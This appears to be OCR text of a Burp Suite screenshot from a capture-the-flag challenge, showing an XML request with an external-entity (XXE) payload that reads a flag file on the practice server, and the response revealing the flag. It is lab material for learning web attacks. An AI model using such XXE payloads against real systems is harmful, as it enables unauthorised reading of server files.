 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:9882 ?
Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:9882/
Content-Type: application/xml
Content-Length: 105
Cookie:
UM_distinctid=16507fb966c4cb-05537611236b888-1269624a-144000-16507fb966e907;
role=s%3A5%3A%22guest%22%3B; hsh=3a4727d57463f122833d9e732f94e4e0
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY xxe SYSTEM "file:///home/ctf/flag.txt">]>
<abc>&xxe;</abc>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 42
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Tue, 14 Aug 2018 08:22:11 GMT
<abc>CTF{XxE_15_n0T_S7range_Enough}
</abc>